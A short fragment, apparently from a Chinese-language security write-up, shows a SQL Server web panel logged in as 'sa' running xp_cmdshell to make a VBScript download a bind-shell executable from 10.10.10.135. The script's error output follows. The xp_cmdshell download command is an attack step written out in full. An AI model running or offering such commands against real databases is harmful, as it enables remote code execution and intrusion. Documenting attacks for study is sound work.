 SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'cscript c:/l.vbs http://10.10.10.135/bind.exe c:/111.exe'
Query Export
output
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
c:\l.vbs(3, 1) msxml3.dll: 未指定的错误
关注安全技术